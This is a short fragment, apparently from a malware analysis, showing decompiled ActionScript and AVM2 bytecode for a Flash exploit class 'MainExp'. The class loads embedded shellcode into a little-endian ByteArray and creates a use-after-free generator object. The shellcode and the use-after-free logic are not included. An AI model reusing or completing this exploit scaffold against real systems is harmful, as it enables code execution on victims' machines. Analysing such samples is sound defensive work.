 public class MainExp extends Sprite
{
public static var var_1:Class = shellcodBytes;
public static var data14:ByteArray;
private var var_3:UAFGenerator;
public function MainExp()
{
super();
data14 = new var_1() as ByteArray;
data14.endian = Endian.LITTLE_ENDIAN;
this.var_3 = new UAFGenerator(this);
}
public function flash21() : void
{
12 getlocal_0
13 pushscope
14 getlocal_0
15 constructsuper 0
16 findpropstrict Qname(PackageNamespace(""),"data14")
17 findpropstrict Qname(PackageNamespace(""),"var_1")
18 constructprop Qname(PackageNamespace(""),"var_1") 0
19 getlex Qname(PackageNamespace("flash.utils"),"ByteArray")
20 astypelate
21 setproperty Qname(PackageNamespace(""),"data14")
22 getlex Qname(PackageNamespace(""),"data14")
23 getlex Qname(PackageNamespace("flash.utils"),"Endian")
24 getproperty Multiname("LITTLE_ENDIAN",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),PackageInternalNs(""),StaticProtec
25 setproperty Multiname("endian",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),PackageInternalNs(""),StaticProtectedNs("
26 getlocal_0
27 findpropstrict Qname(PackageNamespace(""),"UAFGenerator")
28 getlocal_0
29 constructprop Qname(PackageNamespace(""),"UAFGenerator") 1
30 setproperty Qname(PrivateNamespace(":MainExp"),"var_3")